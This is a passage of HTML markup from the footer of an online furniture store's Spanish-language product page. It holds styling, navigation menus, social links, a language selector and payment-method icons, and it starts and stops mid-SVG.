              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24961366098217__section_divider_7QQffx-bottom-padding color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24961366098217__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24961366098217__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24961366098217__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24961366098217__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24961366098217__footer color-accent-1 gradient section-sections--24961366098217__footer-padding animate-section animate--hidden" data-animations='' data-type='LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=180, //emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=360 2x"
                              src="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=760"
                              alt="emfurn-logo-bottom"
                              loading="lazy"
                              width="500"
                              height="144"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://emfurn.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap
                            </a>
                          </li><li>
                            <a
                              href="/es/blogs/elite-modern-furniture-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/trade-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Designer Trade Program
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/advertisements"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Advertisements
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/es#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Financing
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping 
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Get in Touch</h2><div class="rte"><p><strong>Address: <br/>Email:</strong> <br/><strong>Phone: </strong></p></div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/emfurniture" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/es/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es/products/agata-17-square-upholstered-ottoman-cloud-walnut" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Idioma
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                        selected
                      
                    >
                      Español
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Actualizar idioma</button></form></noscript>

          <localization-form><form method="post" action="/es/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es/products/agata-17-square-upholstered-ottoman-cloud-walnut" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Idioma
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Español
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                              aria-current="true"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="es">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" 